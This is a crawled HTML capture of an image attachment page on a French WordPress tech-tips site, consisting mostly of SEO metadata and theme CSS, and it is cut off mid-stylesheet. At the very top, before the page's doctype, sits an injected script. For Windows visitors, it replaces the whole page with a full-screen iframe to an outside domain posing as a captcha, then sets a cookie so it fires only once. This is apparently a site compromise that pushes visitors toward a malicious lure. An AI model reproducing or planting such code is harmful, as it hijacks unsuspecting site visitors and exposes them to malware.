

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/
body_size: 137263
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1_fCxeIe-N - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1_fCxeIe-N - Astuce Web et TIC" />
	<meta property="og:description" content="À Découvrir sur Astuce-Tech Les meilleurs sites de streaming gratuits ici Deanofweb.com :Tech, Tuto et Astuces web Telechargement en streaming films et series Tout vos webtoons adulte en telechargement ici" />
	<meta property="og:url" content="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="og:image" content="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/","url":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/","name":"1_fCxeIe-N - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N.png","datePublished":"2023-04-25T21:56:58+00:00","dateModified":"2023-04-25T21:56:58+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N.png","width":720,"height":430},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Google Authenticator : Protégez vos données avec une double authentification","item":"https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/"},{"@type":"ListItem","position":3,"name":"1_fCxeIe-N"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; 1_fCxeIe-N Flux des commentaires" href="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: 